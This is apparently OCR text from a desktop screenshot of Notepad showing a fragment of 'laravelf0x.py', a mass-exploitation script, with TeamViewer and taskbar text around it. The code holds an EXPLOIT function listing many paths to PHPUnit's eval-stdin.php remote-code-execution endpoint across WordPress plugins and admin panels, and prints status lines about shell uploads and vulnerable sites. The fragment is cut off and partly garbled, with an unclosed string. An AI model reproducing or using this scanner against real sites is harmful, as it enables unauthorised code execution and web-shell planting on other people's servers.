 laravelf0x.py - Notepad
File Edit Format View Help
print ('{}{} [NOT VULNERABILITY] [0] -------> ').format(fr, sb) + url
except:
pass
else:
print ('{}{} Shell UPLOADING FAILED [0.2] -------> ').format(fr, sb) + url
except:
print ('{}{} Site Error !! Trying... [0.2] -------> ').format(fr, sb) + url
def EXPLOIT(url):
try:
paths = [
'/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php',
'/vendor/phpunit/phpunit/Util/PHP/eval-stdin.php', '/vendor/phpunit/src/Util/PHP/eval-stdin.php',
'/vendor/phpunit/Util/PHP/eval-stdin.php', '/phpunit/phpunit/src/Util/PHP/eval-stdin.php',
'/phpunit/phpunit/Util/PHP/eval-stdin.php', '/phpunit/src/Util/PHP/eval-stdin.php',
'/phpunit/Util/PHP/eval-stdin.php', '/lib/phpunit/phpunit/src/Util/PHP/eval-stdin.php',
'/lib/phpunit/phpunit/Util/PHP/eval-stdin.php', '/lib/phpunit/src/Util/PHP/eval-stdin.php',
'/lib/phpunit/Util/PHP/eval-stdin.php',
'/panel/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php',
'/workspace/drupal/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php',
'/admin/ckeditor/plugins/ajaxplorer/phpunit/src/Util/PHP/eval-stdin.php',
'/wp-content/themes/howto_wp/metabox/tests/phpunit/src/Util/PHP/eval-stdin.php',
'/wp-content/plugins/js_composer_theme/vendor/phpunit/src/Util/PHP/eval-stdin.php,
'/wp-content/plugins/contact-form-7-to-database-extension/phpunit/src/Util/PHP/eval-stdin.php',
'/wp-content/themes/Divi-child/inc/meta/tests/phpunit/src/Util/PHP/eval-stdin.php',
'/test/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php',
'/admin/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php',
'/wp-content/plugins/jekyll-exporter/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php',
TeamViewer
Free license (non-commercial
use only)
Session list
ADMIN (477 477 581)
Chat
Send
www.teamviewer.com
Ln 102, Col 82 100%
Type here to search
ENG
5:31 AM
10/18/2020